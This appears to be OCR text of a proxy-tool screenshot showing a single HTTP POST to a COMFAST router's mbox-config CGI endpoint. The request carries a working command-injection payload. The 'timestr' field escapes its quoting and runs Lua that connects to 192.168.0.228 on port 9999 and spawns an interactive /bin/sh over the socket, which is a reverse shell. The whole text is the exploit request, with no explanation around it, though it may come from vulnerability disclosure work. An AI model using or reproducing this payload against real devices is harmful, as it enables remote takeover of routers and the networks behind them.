 Request
Response
Pretty Raw Hex \n
1 POST /cgi-bin/mbox-config?method=SET&section=
ntp_timezone HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 298
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://192.168.0.1
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-00000000
12 Connection: close
13
14 {
"timestr":
"2021-10-10 10:10:10\" && echo \"`lua -e \"require('s
ocket');require('os');t=socket.tcp();t:connect('192.1
68.0.228','9999');os.execute('/bin/sh -i <&3 >&3 2>&3
&');\"`",
"timezone":"0",
"zonename":"0",
"hostname":"0",
"ntp_client_enabled":"0",
"ntp_enable_server":"0",
"ntp_servername":"0"
}